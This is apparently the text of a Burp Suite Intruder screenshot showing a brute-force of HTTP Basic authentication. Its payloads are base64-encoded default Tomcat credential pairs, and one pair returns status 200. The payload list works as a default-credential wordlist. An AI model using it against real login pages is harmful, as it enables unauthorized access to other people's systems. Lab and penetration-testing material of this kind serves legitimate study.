 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
20 dG9tY2F0OnMzY3JldA== 200 17345
5 YWRtaW46YWRtaW4= 403 3513
0 401 2838
1 YWRtaW46cGFzc3dvcmQ= 401 2838
2 YWRtaW46 401 2838
3 YWRtaW46UGFzc3dvcmQx 401 2838
4 YWRtaW46cGFzc3dvcmQx 401 2838
6 YWRtaW46dG9tY2F0 401 2838
7 Ym90aDp0b21jYXQ= 401 2838
8 bWFuYWdlcjptYW5hZ2Vy 401 2838
9 cm9sZTE6cm9sZTE= 401 2838
10 cm9sZTE6dG9tY2F0 401 2838
11 cm9sZTpjaGFuZ2V0aGlz 401 2838
12 cm9vdDpQYXNzd29yZDE= 401 2838
13 cm9vdDpjaGFuZ2V0aGlz 401 2838